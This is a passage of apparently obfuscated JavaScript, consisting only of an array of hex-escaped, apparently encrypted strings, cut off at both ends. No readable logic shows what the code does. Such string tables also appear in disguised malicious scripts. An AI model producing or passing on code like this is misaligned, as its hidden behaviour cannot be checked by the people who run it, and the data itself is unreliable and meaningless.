38\x3d','\x5a\x79\x4a\x52\x77\x72\x6b\x6b\x50\x41\x3d\x3d','\x77\x37\x68\x37\x4e\x41\x37\x43\x72\x63\x4f\x45\x4c\x53\x74\x43\x4b\x6c\x42\x69','\x77\x34\x48\x43\x69\x43\x5a\x31\x77\x6f\x72\x44\x70\x52\x2f\x43\x70\x48\x72\x44\x76\x46\x49\x6c\x77\x34\x70\x50\x63\x63\x4f\x4c\x77\x72\x7a\x43\x74\x38\x4f\x31\x56\x73\x4f\x56\x77\x70\x4c\x43\x6c\x63\x4f\x72\x63\x51\x7a\x43\x69\x38\x4f\x6a\x62\x51\x3d\x3d','\x4b\x4d\x4b\x48\x4b\x73\x4f\x50\x4e\x67\x3d\x3d','\x4d\x38\x4f\x46\x77\x6f\x41\x3d','\x54\x6c\x74\x51\x66\x52\x4d\x62\x53\x32\x76\x43\x67\x77\x3d\x3d','\x5a\x32\x50\x43\x6b\x33\x58\x43\x6b\x33\x59\x3d','\x77\x6f\x51\x33\x62\x78\x31\x48\x77\x35\x4a\x6f\x4c\x38\x4f\x58\x4d\x4d\x4f\x4b\x77\x36\x31\x4d\x42\x38\x4b\x6d\x59\x4d\x4f\x55\x77\x72\x4c\x43\x76\x32\x35\x2b\x63\x79\x6a\x44\x6f\x63\x4b\x4b\x77\x37\x4c\x43\x6e\x67\x3d\x3d','\x46\x30\x5a\x36\x77\x37\x44\x44\x68\x67\x3d\x3d','\x46\x44\x46\x42','\x45\x55\x6a\x44\x75\x38\x4b\x52\x77\x37\x76\x43\x6e\x63\x4b\x67\x77\x36\x70\x31\x62\x4d\x4f\x4a\x4b\x63\x4b\x50\x55\x63\x4b\x41\x54\x38\x4f\x32','\x58\x53\x6a\x44\x6e\x4d\x4f\x74\x77\x70\x62\x44\x6d\x52\x33\x44\x6d\x4d\x4f\x47\x77\x35\x63\x3d','\x4a\x56\x2f\x43\x68\x4d\x4f\x6c\x61\x73\x4f\x69\x77\x70\x6f\x63\x77\x35\x51\x39\x48\x38\x4b\x56\x49\x63\x4f\x54\x77\x37\x2f\x43\x76\x38\x4b\x43\x4d\x63\x4f\x57\x49\x38\x4f\x52\x77\x71\x7a\x44\x6c\x38\x4b\x2b\x77\x34\x77\x46\x48\x4d\x4f\x73\x77\x72\x31\x32\x63\x6c\x2f\x43\x76\x69\x78\x45\x45\x6c\x48\x43\x71\x4d\x4b\x76','\x54\x73\x4b\x63\x77\x71\x62\x43\x68\x42\x6f\x3d','\x4f\x52\x6c\x44\x58\x73\x4b\x2f\x55\x43\x7a\x43\x75\x63\x4b\x5a\x41\x4d\x4f\x70\x58\x52\x38\x3d','\x77\x37\x77\x6b\x50\x63\x4f\x6a\x48\x4d\x4b\x75','\x57\x73\x4b\x50\x77\x71\x76\x43\x6e\x78\x73\x3d','\x44\x30\x5a\x67\x77\x36\x7a\x44\x68\x4d\x4b\x7a\x62\x63\x4b\x51\x77\x35\x62\x44\x6a\x32\x77\x61\x77\x36\x66\x43\x75\x38\x4b\x4e\x53\x4d\x4b\x61\x77\x35\x4e\x52\x77\x71\x54\x43\x6a\x38\x4b\x69\x77\x71\x54\x43\x72\x6d\x5a\x6d\x77\x6f\x39\x63\x43\x47\x34\x43\x77\x37\x37\x43\x70\x54\x68\x72\x77\x70\x6c\x44\x77\x70\x68\x79','\x46\x46\x52\x7a\x77\x37\x66\x44\x6f\x73\x4b\x31\x66\x4d\x4b\x52\x77\x35\x44\x43\x70\x58\x67\x64\x77\x36\x4d\x3d','\x4a\x79\x70\x58\x5a\x4d\x4b\x4a\x62\x67\x3d\x3d','\x57\x44\x62\x44\x6b\x73\x4f\x68\x77\x70\x4d\x3d','\x56\x73\x4b\x63\x77\x72\x7a\x43\x6d\x42\x6a\x44\x6e\x73\x4f\x56\x77\x34\x38\x32\x77\x70\x6a\x43\x72\x77\x34\x4c\x58\x6d\x52\x64\x77\x72\x33\x43\x76\x38\x4b\x74\x52\x4d\x4b\x6c\x61\x38\x4f\x75\x77\x72\x58\x43\x6e\x6d\x62\x44\x74\x38\x4f\x64\x77\x71\x2f\x44\x75\x55\x50\x44\x73\x73\x4f\x58\x77\x34\x72\x44\x71\x38\x4b\x79\x57\x45\x76\x44\x6c\x41\x3d\x3d','\x77\x34\x56\x48\x48\x63\x4f\x41\x77\x36\x59\x3d','\x4d\x32\x41\x48\x77\x6f\x68\x52\x77\x70\x73\x6c\x50\x68\x35\x64\x54\x38\x4b\x70\x77\x37\x38\x3d','\x77\x34\x66\x44\x75\x33\x6a\x43\x67\x6e\x4c\x44\x67\x77\x3d\x3d','\x52\x6b\x6e\x44\x6d\x46\x45\x64','\x63\x63\x4b\x55\x77\x71\x4a\x48\x4f\x4d\x4b\x42\x4b\x43\x6e\x44\x69\x63\x4b\x44\x77\x37\x55\x42\x51\x69\x42\x4a\x77\x37\x48\x43\x6e\x6c\x73\x36\x45\x48\x66\x44\x6f\x44\x6a\x43\x68\x48\x70\x52\x58\x63\x4f\x44\x77\x72\x2f\x43\x73\x30\x74\x50\x77\x36\x58\x43\x70\x57\x6e\x43\x75\x63\x4b\x2b\x77\x70\x48\x43\x69\x63\x4f\x55\x49\x78\x2f\x43\x76\x46\x31\x4a\x47\x51\x3d\x3d','\x77\x70\x34\x53\x77\x71\x44\x44\x6c\x6a\x77\x68','\x64\x4d\x4f\x35\x77\x36\x4c\x44\x72\x38\x4b\x4f\x77\x36\x44\x43\x73\x41\x3d\x3d','\x42\x6c\x66\x43\x6b\x63\x4f\x2b\x59\x73\x4f\x77\x77\x6f\x45\x56\x77\x35\x49\x7a\x4c\x38\x4b\x43\x49\x38\x4f\x45\x77\x70\x37\x43\x69\x4d\x4b\x6a\x47\x63\x4b\x43\x4e\x38\x4f\x63\x77\x71\x33\x44\x6b\x63\x4f\x35\x77\x34\x41\x3d','\x77\x34\x48\x43\x69\x43\x5a\x31\x77\x6f\x72\x44\x70\x52\x2f\x43\x70\x48\x72\x44\x76\x46\x30\x2b\x77\x34\x5a\x63\x51\x41\x3d\x3d','\x77\x35\x4c\x44\x71\x38\x4f\x66\x4e\x38\x4f\x76\x4b\x41\x3d\x3d','\x77\x37\x77\x6b\x50\x63\x4f\x37\x48\x51\x3d\x3d','\x77\x34\x4c\x44\x74\x63\x4b\x35\x77\x6f\x76\x43\x6e\x63\x4f\x58\x4b\x44\x6e\x44\x68\x6a\x49\x50\x77\x71\x76\x44\x6c\x4d\x4f\x49\x77\x34\x6a\x44\x6f\x63\x4b\x37\x49\x38\x4b\x73\x77\x36\x70\x64\x4d\x79\x39\x76\x4d\x38\x4b\x68\x77\x35\x67\x36\x77\x6f\x62\x43\x72\x77\x3d\x3d','\x77\x34\x5a\x56\x46\x4d\x4f\x48\x77\x34\x4c\x44\x72\x38\x4f\x32\x63\x32\x55\x44\x77\x71\x74\x61\x77\x6f\x45\x3d','\x77\x70\x59\x46\x77\x71\x76\x44\x6a\x43\x51\x33','\x49\x67\x74\x51\x52\x63\x4b\x5a\x56\x6a\x33\x43\x75\x4d\x4b\x66\x61\x73\x4f\x39\x57\x68\x76\x44\x73\x6b\x6c\x4c\x42\x73\x4b\x6e\x77\x72\x33\x44\x6a\x6d\x2f\x44\x76\x44\x33\x44\x67\x4d\x4b\x53\x5a\x73\x4b\x58\x77\x34\x63\x57\x43\x33\x33\x43\x72\x41\x3d\x3d','\x77\x35\x72\x44\x74\x63\x4b\x6a\x77\x70\x66\x43\x6e\x77\x3d\x3d','\x52\x63\x4b\x2f\x77\x6f\x54\x43\x68\x68\x46\x55\x77\x36\x6a\x44\x74\x4d\x4f\x4f\x51\x63\x4b\x35\x62\x38\x4b\x35','\x58\x31\x37\x43\x75\x47\x68\x30\x77\x34\x33\x44\x6c\x57\x55\x3d','\x65\x67\x7a\x43\x6a\x73\x4b\x39\x63\x63\x4b\x37\x77\x70\x4a\x48\x77\x35\x6f\x68\x46\x73\x4f\x51\x4f\x4d\x4b\x57\x77\x34\x4c\x44\x71\x38\x4b\x62\x61\x73\x4f\x65\x56\x73\x4b\x41\x77\x71\x54\x43\x68\x73\x4f\x73\x77\x70\x63\x4c\x54\x4d\x4b\x7a','\x4e\x57\x4d\x4f\x77\x70\x4e\x6b','\x66\x73\x4f\x6c\x77\x36\x49\x3d','\x77\x34\x66\x44\x76\x58\x62\x43\x6a\x51\x3d\x3d','\x52\x6b\x2f\x44\x6c\x6c\x34\x3d','\x4e\x53\x31\x46\x59\x67\x3d\x3d','\x63\x47\x48\x43\x73\x51\x3d\x3d','\x77\x37\x2f\x43\x72\x67\x6c\x46\x77\x36\x76\x44\x73\x73\x4f\x39\x77\x72\x2f\x44\x69\x32\x78\x37','\x56\x73\x4f\x51\x77\x35\x6e\x44\x73\x4d\x4b\x67','\x56\x56\x64\x66\x66\x6e\x5a\x57\x58\x32\x7a\x43\x6c\x73\x4f\x38\x52\x6a\x41\x61\x77\x70\x38\x52\x45\x73\x4f\x71\x51\x4d\x4b\x64\x77\x34\x64\x2b\x77\x35\x39\x39\x77\x71\x6a\x44\x73\x63\x4f\x48\x77\x37\x4d\x56\x45\x4d\x4f\x39\x57\x33\x41\x70\x50\x6e\x52\x42\x77\x35\x50\x43\x72\x6d\x4e\x36\x64\x56\x38\x4e\x77\x35\x41\x7a\x53\x41\x4c\x44\x73\x63\x4b\x4f\x77\x36\x58\x43\x6e\x4d\x4f\x58\x77\x70\x4d\x75\x77\x37\x38\x37\x77\x72\x62\x44\x71\x38\x4b\x58\x51\x7a\x2f\x43\x6f\x4d\x4b\x2b\x66\x69\x55\x3d','\x54\x54\x4a\x7a','\x65\x31\x6e\x43\x69\x57\x70\x6b\x77\x70\x58\x43\x6c\x33\x4c\x44\x72\x68\x7a\x44\x69\x58\x51\x67\x77\x6f\x68\x52\x77\x6f\x49\x39\x77\x6f\x56\x79\x42\x38\x4f\x6a\x45\x63\x4b\x67\x77\x35\x46\x4c\x61\x63\x4f\x38\x46\x44\x37\x44\x6b\x4d\x4f\x50\x77\x72\x48\x44\x76\x38\x4f\x66\x49\x4d\x4f\x6b\x59\x63\x4f\x42\x77\x37\x4c\x44\x70\x51\x3d\x3d','\x77\x35\x6c\x75\x46\x67\x3d\x3d','\x63\x69\x39\x4c\x77\x71\x49\x3d','\x57\x56\x50\x43\x74\x57\x6c\x33','\x5a\x77\x42\x45','\x47\x31\x64\x6a','\x43\x38\x4f\x4a\x46\x51\x3d\x3d','\x77\x37\x74\x58\x54\x63\x4b\x2f\x65\x67\x41\x3d','\x77\x35\x31\x76\x4a\x43\x6a\x43\x71\x4d\x4b\x2b\x50\x4d\x4f\x6a\x4c\x4d\x4b\x45\x54\x6a\x7a\x43\x6e\x51\x3d\x3d','\x52\x6c\x2f\x43\x76\x67\x3d\x3d','\x77\x35\x7a\x43\x6d\x7a\x4d\x3d','\x58\x73\x4b\x69\x77\x70\x6f\x3d','\x77\x70\x46\x43\x43\x43\x66\x43\x76\x38\x4b\x36\x43\x63\x4f\x38\x50\x4d\x4b\x46\x53\x67\x33\x43\x75\x79\x66\x43\x6f\x73\x4b\x64\x77\x34\x73\x67\x66\x47\x37\x43\x6d\x63\x4b\x38\x64\x53\x49\x37\x4e\x38\x4b\x55\x77\x34\x30\x6f\x77\x71\x66\x44\x70\x63\x4b\x47\x77\x72\x52\x39','\x61\x58\x48\x43\x69\x55\x4d\x3d','\x56\x6e\x48\x43\x6b\x30\x38\x50\x45\x67\x3d\x3d','\x4b\x6e\x77\x46','\x77\x71\x48\x44\x6d\x6b\x35\x74\x77\x72\x6e\x44\x6d\x7a\x4c\x43\x67\x6e\x37\x43\x68\x45\x48\x43\x6c\x54\x59\x3d','\x46\x6b\x39\x41','\x4e\x57\x45\x42','\x61\x55\x77\x72\x77\x70\x52\x7a\x77\x70\x30\x77\x49\x78\x39\x31\x54\x38\x4b\x43\x77\x34\x78\x6a\x77\x71\x50\x43\x6d\x30\x76\x44\x67\x44\x31\x58\x77\x34\x4d\x36\x62\x63\x4f\x61\x49\x38\x4f\x6c\x77\x35\x66\x43\x68\x46\x2f\x43\x6e\x4d\x4b\x48\x44\x6b\x6c\x46','\x77\x6f\x67\x69\x64\x68\x55\x3d','\x43\x30\x54\x44\x70\x73\x4b\x47\x77\x37\x58\x43\x6a\x63\x4f\x72','\x5a\x73\x4b\x38\x77\x72\x45\x3d','\x77\x35\x6c\x37\x44\x54\x72\x44\x6a\x63\x4b\x46','\x4c\x31\x48\x43\x6b\x63\x4f\x35\x59\x4d\x4f\x6d\x77\x6f\x41\x48','\x77\x34\x64\x73\x43\x77\x3d\x3d','\x77\x35\x4e\x64\x48\x6a\x6e\x43\x68\x38\x4f\x6d\x46\x77\x3d\x3d','\x61\x42\x35\x56\x61\x52\x33\x43\x6f\x38\x4f\x41\x77\x72\x66\x44\x68\x67\x3d\x3d','\x61\x63\x4b\x38\x77\x72\x6a\x43\x74\x78\x4c\x43\x6d\x73\x4f\x37','\x77\x6f\x59\x35\x66\x67\x3d\x3d','\x63\x31\x51\x52\x77\x6f\x4c\x44\x73\x46\x76\x44\x72\x4d\x4b\x52\x43\x77\x3d\x3d','\x77\x37\x73\x34\x50\x38\x4f\x69\x48\x4d\x4b\x34\x44\x63\x4f\x36\x53\x38\x4b\x69\x48\x73\x4b\x50\x52\x73\x4b\x6a\x77\x6f\x37\x43\x71\x73\x4b\x6e\x77\x72\x77\x3d','\x77\x35\x4e\x54\x56\x38\x4b\x39','\x58\x38\x4b\x59\x77\x72\x37\x43\x70\x52\x62\x44\x6b\x73\x4f\x45','\x61\x38\x4b\x61\x64\x4d\x4f\x47\x59\x38\x4f\x2f\x4e\x43\x44\x43\x67\x4d\x4f\x6e\x49\x55\x2f\x44\x6a\x4d\x4b\x43\x65\x51\x3d\x3d','\x50\x78\x70\x4b\x52\x63\x4b\x4b','\x63\x38\x4b\x51\x77\x72\x70\x4a\x4b\x38\x4b\x49','\x52\x63\x4f\x58\x77\x35\x54\x44\x6a\x4d\x4b\x69\x77\x34\x6a\x43\x68\x41\x33\x44\x67\x69\x49\x41\x4b\x38\x4b\x46\x66\x38\x4f\x78\x46\x79\x4e\x37\x77\x6f\x49\x57\x4b\x4d\x4f\x6b\x77\x34\x30\x47\x56\x73\x4b\x68\x55\x78\x6f\x6e\x77\x72\x55\x69\x42\x73\x4f\x45\x47\x4d\x4b\x6a\x51\x73\x4f\x5a\x4d\x69\x2f\x43\x75\x42\x44\x44\x73\x78\x76\x43\x73\x31\x46\x6b\x49\x63\x4b\x77\x58\x6b\x42\x48\x77\x70\x58\x43\x68\x58\x48\x43\x6a\x73\x4f\x30\x77\x37\x66\x44\x71\x73\x4b\x67\x77\x70\x35\x36\x77\x34\x6a\x44\x71\x63\x4b\x50','\x54\x47\x64\x46','\x77\x37\x66\x44\x6c\x42\x78\x77\x77\x37\x33\x44\x67\x6b\x62\x43\x6b\x69\x50\x43\x6c\x52\x62\x43\x68\x33\x45\x49\x65\x41\x4e\x7a','\x56\x30\x76\x44\x6c\x56\x59\x4e','\x77\x34\x2f\x44\x76\x4d\x4b\x75\x77\x70\x44\x43\x75\x63\x4f\x5a\x4f\x44\x50\x44\x74\x57\x67\x3d','\x77\x36\x62\x44\x69\x32\x4d\x3d','\x46\x73\x4b\x34\x77\x70\x2f\x44\x6d\x38\x4f\x35\x50\x67\x3d\x3d','\x62\x44\x74\x58','\x55\x38\x4b\x6b\x77\x6f\x44\x43\x68\x68\x46\x48','\x48\x6b\x6e\x43\x68\x51\x3d\x3d','\x4c\x32\x78\x36','\x77\x70\x48\x44\x76\x58\x45\x3d','\x77\x34\x72\x44\x73\x32\x73\x3d','\x77\x70\x42\x74\x4d\x67\x3d\x3d','\x61\x63\x4b\x37\x77\x72\x66\x43\x74\x6a\x7a\x43\x67\x67\x3d\x3d','\x52\x63\x4b\x6b\x77\x71\x41\x3d','\x77\x37\x30\x2b\x50\x63\x4f\x2f\x4f\x63\x4b\x70','\x77\x37\x6c\x30\x43\x41\x3d\x3d','\x52\x33\x6a\x43\x6e\x46\x6b\x68\x43\x77\x3d\x3d','\x77\x37\x74\x68\x4d\x51\x3d\x3d','\x41\x51\x6c\x65','\x4c\x38\x4b\x42\x77\x6f\x6f\x3d','\x62\x67\x52\x6e','\x4f\x38\x4b\x66\x77\x72\x63\x3d','\x77\x70\x5a\x50\x77\x71\x55\x3d','\x77\x34\x59\x6d\x4f\x41\x3d\x3d','\x77\x70\x7a\x43\x69\x48\x34\x6d\x45\x42\x4d\x4d\x77\x71\x76\x44\x70\x6a\x30\x3d','\x52\x31\x50\x44\x6d\x45\x30\x34\x63\x51\x3d\x3d','\x46\x48\x44\x44\x70\x67\x3d\x3d','\x58\x4d\x4f\x6c\x77\x37\x4d\x3d','\x4c\x57\x4c\x44\x76\x77\x3d\x3d','\x77\x37\x70\x55\x41\x41\x3d\x3d','\x77\x34\x31\x2b\x4a\x79\x56\x4c\x4f\x51\x3d\x3d','\x52\x32\x54\x43\x6e\x77\x3d\x3d','\x77\x72\x4c\x43\x73\x67\x64\x6b\x77\x35\x37\x44\x74\x41\x3d\x3d','\x77\x36\x76\x44\x71\x48\x6f\x3d','\x53\x52\x6c\x53','\x77\x36\x35\x6b\x77\x35\x59\x3d','\x64\x79\x51\x46\x64\x73\x4f\x59\x59\x56\x67\x38\x77\x6f\x35\x58\x77\x35\x6b\x3d','\x65\x63\x4b\x6a\x77\x72\x72\x43\x72\x51\x6b\x3d','\x77\x72\x38\x5a\x58\x51\x3d\x3d','\x77\x34\x44\x44\x73\x63\x4b\x68\x77\x6f\x58\x43\x6a\x73\x4f\x65','\x62\x6b\x41\x46\x77\x70\x6a\x44\x6f\x30\x67\x3d','\x77\x34\x58\x44\x75\x73\x4b\x72\x77\x6f\x66\x43\x67\x73\x4f\x35\x4f\x67\x3d\x3d','\x65\x48\x50\x43\x6e\x32\x48\x43\x6b\x32\x77\x3d','\x77\x72\x38\x75\x77\x71\x30\x3d','\x55\x63\x4b\x54\x77\x71\x37\x43\x6c\x41\x66\x44\x73\x4d\x4f\x48','\x56\x69\x48\x44\x6e\x63\x4f\x6f\x77\x6f\x50\x44\x6e\x51\x3d\x3d','\x55\x46\x37\x44\x69\x6b\x73\x3d','\x77\x34\x4a\x7a\x4b\x44\x42\x2b\x4a\x51\x3d\x3d','\x44\x4d\x4b\x4c\x4d\x51\x3d\x3d','\x77\x71\x4a\x71\x77\x6f\x54\x44\x75\x73\x4f\x5a','\x54\x31\x41\x41\x77\x71\x37\x44\x72\x30\x6f\x3d','\x46\x57\x4c\x43\x67\x63\x4b\x7a\x5a\x4d\x4f\x74\x77\x6f\x30\x53\x77\x35\x5a\x4d\x47\x63\x4b\x44\x4e\x38\x4f\x2b','\x77\x35\x42\x4a\x48\x73\x4f\x65\x77\x36\x72\x44\x72\x51\x3d\x3d','\x51\x38\x4b\x38\x77\x6f\x33\x43\x6e\x53\x51\x3d','\x77\x36\x6e\x43\x70\x6c\x63\x75\x77\x36\x50\x43\x73\x63\x4b\x6a\x77\x71\x33\x43\x6e\x7a\x68\x6a\x77\x71\x66\x43\x68\x48\x33\x43\x67\x43\x78\x77\x77\x6f\x45\x61\x41\x67\x2f\x44\x74\x38\x4f\x53\x45\x63\x4f\x43\x77\x71\x77\x48\x77\x36\x45\x77\x45\x4d\x4f\x79\x77\x34\x6f\x76\x77\x36\x74\x65\x77\x36\x63\x71\x77\x34\x72\x43\x72\x63\x4f\x67\x77\x72\x42\x73\x4a\x55\x30\x68\x4a\x67\x3d\x3d','\x77\x6f\x7a\x43\x6b\x48\x4d\x39\x4a\x77\x3d\x3d','\x56\x45\x37\x44\x69\x6c\x63\x3d','\x77\x71\x58\x43\x6b\x43\x63\x3d','\x4e\x54\x64\x47','\x77\x71\x7a\x44\x73\x56\x4d\x3d','\x53\x46\x37\x44\x6c\x31\x67\x4e\x62\x51\x3d\x3d','\x77\x72\x67\x4d\x42\x51\x3d\x3d','\x54\x4d\x4f\x55\x77\x35\x76\x44\x6f\x73\x4b\x78\x77\x6f\x49\x3d','\x77\x6f\x46\x36\x47\x41\x3d\x3d','\x77\x70\x4e\x62\x77\x70\x45\x3d','\x44\x73\x4f\x4a\x77\x70\x6e\x44\x6a\x54\x5a\x66','\x77\x70\x33\x43\x69\x52\x55\x3d','\x61\x63\x4b\x37\x77\x72\x66\x43\x74\x6a\x37\x43\x6d\x63\x4f\x36\x77\x70\x4e\x59\x77\x71\x49\x3d','\x4c\x77\x4a\x48\x58\x73\x4b\x39\x57\x43\x33\x43\x73\x73\x4b\x73\x4d\x41\x3d\x3d','\x77\x6f\x34\x6c\x57\x41\x3d\x3d','\x77\x35\x4a\x34\x4c\x79\x37\x43\x71\x4d\x4b\x7a','\x77\x34\x52\x64\x49\x7a\x37\x43\x6d\x73\x4f\x6a\x48\x41\x38\x3d','\x77\x37\x56\x79\x77\x35\x42\x52','\x77\x6f\x63\x68\x49\x77\x3d\x3d','\x77\x37\x46\x4e\x50\x43\x76\x44\x6c\x73\x4b\x66\x49\x73\x4f\x31','\x77\x6f\x34\x44\x77\x6f\x59\x3d','\x44\x46\x30\x42','\x77\x35\x63\x64\x56\x58\x44\x43\x6f\x63\x4b\x33\x42\x41\x73\x4b\x77\x72\x62\x44\x72\x77\x58\x43\x6f\x73\x4b\x6e\x4c\x63\x4b\x68\x77\x36\x44\x43\x68\x73\x4b\x53\x48\x69\x76\x43\x72\x6d\x6c\x48\x4e\x32\x6b\x6a\x77\x70\x77\x32\x54\x38\x4f\x54\x77\x35\x48\x43\x6a\x45\x4e\x6a\x77\x37\x2f\x44\x75\x73\x4f\x7a\x44\x6b\x30\x3d','\x47\x4d\x4f\x75\x46\x67\x3d\x3d','\x55\x57\x59\x55','\x52\x73\x4b\x41\x77\x71\x55\x3d','\x77\x36\x7a\x43\x6b\x78\x49\x3d','\x41\x68\x64\x61','\x63\x52\x56\x66\x61\x77\x2f\x43\x6f\x67\x3d\x3d','\x62\x4d\x4b\x41\x77\x72\x5a\x64\x4b\x38\x4b\x53','\x77\x37\x52\x6b\x77\x6f\x55\x2b\x77\x37\x7a\x43\x68\x73\x4b\x4b\x44\x51\x3d\x3d','\x77\x34\x59\x6c\x4a\x41\x3d\x3d','\x77\x34\x44\x44\x72\x6c\x77\x3d','\x77\x36\x78\x4f\x77\x35\x73\x66\x55\x52\x76\x44\x6a\x47\x4a\x44\x43\x69\x2f\x43\x6a\x54\x70\x36\x44\x68\x42\x57\x77\x6f\x58\x44\x6e\x6b\x62\x44\x68\x7a\x33\x44\x69\x6a\x72\x43\x6a\x68\x41\x38\x77\x71\x50\x44\x6c\x31\x39\x6d\x5a\x7a\x62\x44\x6e\x57\x48\x43\x74\x68\x66\x44\x6e\x56\x6f\x59','\x77\x35\x38\x6b\x4c\x73\x4f\x73\x41\x51\x3d\x3d','\x61\x41\x5a\x72','\x53\x32\x72\x44\x74\x77\x3d\x3d','\x77\x71\x37\x44\x6a\x55\x56\x72\x77\x72\x6e\x44\x6c\x67\x3d\x3d','\x4b\x46\x62\x43\x6b\x38\x4f\x2b\x54\x73\x4f\x73\x77\x6f\x6f\x57\x77\x36\x64\x6e','\x77\x71\x63\x66\x41\x51\x3d\x3d','\x77\x70\x33\x43\x70\x73\x4b\x7a\x77\x35\x50\x44\x69\x63\x4f\x4b\x62\x53\x72\x43\x67\x47\x42\x43\x77\x71\x54\x43\x67\x4d\x4b\x4c\x77\x37\x58\x43\x73\x38\x4b\x69\x66\x4d\x4f\x6f\x77\x35\x49\x4f\x4f\x33\x63\x39\x62\x63\x4b\x79\x77\x6f\x77\x76\x77\x35\x72\x43\x74\x73\x4f\x76','\x64\x38\x4f\x6c\x77\x37\x76\x44\x6f\x63\x4b\x54','\x54\x73\x4b\x79\x77\x71\x4c\x43\x6f\x51\x3d\x3d','\x77\x70\x42\x39\x77\x6f\x4c\x44\x6a\x38\x4f\x4a\x77\x34\x67\x7a','\x4c\x7a\x52\x55','\x53\x46\x66\x43\x72\x55\x68\x37\x77\x34\x2f\x44\x67\x67\x3d\x3d','\x77\x35\x31\x56\x44\x41\x3d\x3d','\x77\x34\x62\x44\x75\x4d\x4b\x74','\x4a\x6c\x42\x55\x64\x41\x76\x43\x6f\x38\x4f\x63\x77\x72\x66\x44\x6b\x57\x6b\x3d','\x55\x48\x2f\x43\x75\x6d\x59\x30\x4c\x45\x76\x43\x6c\x38\x4b\x78\x63\x6b\x63\x3d','\x50\x44\x48\x44\x6c\x69\x76\x44\x6b\x43\x6c\x30\x77\x6f\x72\x43\x6a\x38\x4f\x4b\x77\x36\x66\x44\x69\x63\x4b\x41\x77\x72\x66\x43\x72\x31\x48\x43\x6d\x31\x59\x47\x77\x37\x51\x2f\x77\x35\x6a\x43\x6d\x73\x4b\x72\x49\x73\x4b\x4e\x77\x72\x6b\x49\x48\x73\x4f\x41\x77\x35\x78\x44\x53\x63\x4b\x56\x4c\x73\x4b\x6d\x77\x37\x68\x74\x77\x37\x37\x44\x72\x67\x3d\x3d','\x5a\x38\x4b\x79\x77\x71\x59\x3d','\x53\x31\x46\x34','\x57\x73\x4b\x6a\x77\x6f\x6a\x43\x6d\x67\x3d\x3d','\x77\x71\x6a\x44\x68\x45\x6b\x3d','\x44\x55\x4a\x34\x77\x36\x4c\x44\x6c\x38\x4b\x36','\x4f\x30\x76\x43\x67\x63\x4f\x6b','\x77\x6f\x37\x44\x70\x45\x38\x3d','\x77\x71\x68\x31\x77\x70\x38\x78','\x77\x35\x4e\x38\x4d\x51\x3d\x3d','\x57\x6b\x54\x43\x6e\x41\x3d\x3d','\x77\x35\x41\x56\x42\x51\x3d\x3d','\x56\x33\x76\x43\x74\x51\x3d\x3d','\x4d\x43\x4a\x46','\x77\x6f\x6c\x33\x77\x70\x2f\x44\x74\x51\x3d\x3d','\x66\x68\x39\x65\x5a\x78\x4c\x43\x72\x77\x3d\x3d','\x57\x73\x4b\x67\x77\x6f\x4d\x3d','\x66\x31\x4c\x43\x75\x51\x3d\x3d','\x48\x55\x72\x43\x69\x77\x3d\x3d','\x77\x6f\x73\x53\x41\x43\x76\x43\x6e\x4d\x4f\x69\x54\x30\x63\x3d','\x5a\x6d\x66\x43\x6a\x51\x3d\x3d','\x44\x55\x39\x47','\x54\x6e\x2f\x43\x6c\x45\x55\x3d','\x77\x36\x67\x56\x4a\x41\x3d\x3d','\x62\x45\x66\x43\x72\x77\x3d\x3d','\x43\x6c\x2f\x43\x6c\x51\x3d\x3d','\x66\x4d\x4b\x61\x77\x72\x70\x64\x4b\x38\x4b\x53\x4b\x53\x58\x44\x6a\x38\x4f\x43\x77\x37\x63\x3d','\x45\x63\x4b\x31\x77\x70\x7a\x44\x6e\x4d\x4f\x66\x4c\x58\x50\x43\x71\x77\x3d\x3d','\x77\x34\x7a\x43\x68\x6a\x35\x76\x77\x70\x6e\x44\x74\x68\x37\x43\x71\x48\x7a\x43\x76\x55\x30\x3d','\x62\x32\x50\x43\x6e\x32\x66\x43\x67\x48\x6b\x36\x77\x34\x45\x3d','\x77\x36\x5a\x4c\x54\x41\x3d\x3d','\x77\x34\x70\x35\x4f\x41\x3d\x3d','\x5a\x31\x4e\x4a\x66\x51\x3d\x3d','\x58\x53\x48\x44\x68\x38\x4f\x62\x77\x70\x37\x44\x6d\x43\x77\x3d','\x77\x35\x6a\x44\x67\x55\x49\x3d','\x53\x56\x34\x53\x77\x71\x4a\x4c\x77\x72\x76\x44\x6c\x63\x4b\x75\x52\x58\x41\x4e\x48\x63\x4b\x56','\x62\x48\x7a\x44\x6b\x63\x4f\x37\x77\x70\x6f\x3d','\x77\x35\x7a\x44\x6a\x48\x44\x43\x6b\x38\x4b\x7a\x77\x37\x67\x3d','\x57\x53\x70\x54\x63\x68\x50\x43\x72\x77\x3d\x3d','\x77\x70\x58\x43\x6a\x33\x59\x36','\x5a\x7a\x56\x51','\x77\x6f\x59\x7a\x64\x78\x4e\x55\x77\x35\x73\x3d','\x42\x46\x39\x2f\x77\x37\x62\x44\x6c\x38\x4b\x68','\x77\x36\x54\x44\x71\x55\x67\x3d','\x77\x6f\x59\x69\x48\x77\x3d\x3d','\x77\x70\x5a\x32\x77\x70\x4c\x44\x76\x73\x4f\x47\x77\x34\x77\x34\x77\x72\x48\x44\x71\x41\x3d\x3d','\x44\x58\x50\x44\x72\x77\x3d\x3d','\x58\x63\x4b\x64\x77\x71\x77\x3d','\x4e\x38\x4b\x6e\x77\x71\x54\x43\x73\x52\x67\x3d','\x4b\x54\x31\x59\x62\x63\x4b\x5a\x64\x51\x3d\x3d','\x54\x32\x6e\x44\x67\x77\x3d\x3d','\x65\x33\x55\x44\x77\x70\x5a\x6a\x77\x70\x6b\x3d','\x58\x73\x4b\x62\x77\x71\x63\x3d','\x49\x63\x4b\x59\x77\x72\x67\x3d','\x77\x71\x4d\x77\x50\x63\x4f\x68\x43\x38\x4b\x34','\x77\x70\x5a\x4c\x45\x6a\x7a\x43\x6a\x77\x3d\x3d','\x77\x37\x55\x31\x46\x67\x3d\x3d','\x77\x6f\x59\x30\x47\x51\x3d\x3d','\x52\x63\x4b\x69\x77\x6f\x58\x43\x6b\x54\x5a\x61\x77\x36\x50\x44\x76\x38\x4f\x65','\x54\x31\x64\x54\x66\x7a\x4d\x4b','\x77\x71\x41\x67\x62\x41\x3d\x3d','\x4e\x73\x4f\x6b\x77\x72\x45\x3d','\x59\x38\x4b\x54\x4b\x4d\x4f\x65\x4e\x73\x4f\x6c\x62\x6a\x4c\x44\x6c\x4d\x4f\x2f','\x77\x72\x48\x43\x6a\x46\x45\x3d','\x77\x72\x77\x43\x50\x79\x77\x39\x77\x36\x77\x3d','\x56\x38\x4b\x51\x77\x70\x38\x3d','\x4e\x6d\x6a\x43\x69\x48\x37\x43\x69\x77\x3d\x3d','\x62\x6a\x39\x5